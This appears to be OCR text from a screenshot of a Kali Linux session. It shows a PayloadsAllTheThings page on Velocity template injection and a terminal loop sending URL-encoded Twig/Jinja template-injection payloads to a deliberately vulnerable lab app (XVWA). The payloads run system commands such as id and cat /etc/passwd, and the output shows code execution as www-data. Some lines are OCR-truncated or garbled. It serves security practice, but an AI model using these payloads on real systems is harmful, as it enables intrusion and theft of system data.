 Firefox
2
kevin@kali: /tmp
http://192.168.0.104/xv...
01:11 AM
https://github.com/swisskyrepo/PayloadsAllTheThing
150%
M
README.md
Velocity
Official website
Velocity is a Java-based template engine. It permits web page
designers to reference methods defined in Java code.
#set($str=$class.inspect("java.lang.String").type)
#set($chr=$class.inspect("java.lang.Character").type)
#set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().e
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#end
References
https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-
ii/
Yahoo! RCE via Spring Engine SSTI
File Actions Edit View Help
%7B%7B%5B%27id%27%5D%7Cfilter%28%27system%27%29%7D%7D
%7B%7B%5B%27cat%5Cx20%2Fetc%2Fpasswd%27%5D%7Cfilter%28%27system%27
%29%7D%7D
%7B%7B%5B%27cat%24IFS%2Fetc%2Fpasswd%27%5D%7Cfilter%28%27system%27
%29%7D%7D
(kevin㉿kali)-[/tmp]
$ (while IFS= read -r payload; do curl -s "http://192.168.0.104/
xvwa/vulnerabilities/ssti/index.php?name=$payload&submit=" | grep
-i "hello" && blizzardwrap -u h -d "$payload" && echo -e "\n"; don
e < newPayload.txt)
Hello 49 </p>
{{7*7}}
Hello 49 would result in 49 </p>
{{7*'7'}} would result in 49
Hello </p>
{{app.request.server.all|join(',')}}
Hello </p>
{{self}}
Hello uid=33(www-data) gid=33(www-data) groups=33(www-
data) </p>
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.g
etFilter("id")}}
(kevin㉿kali)-[/tmp]
$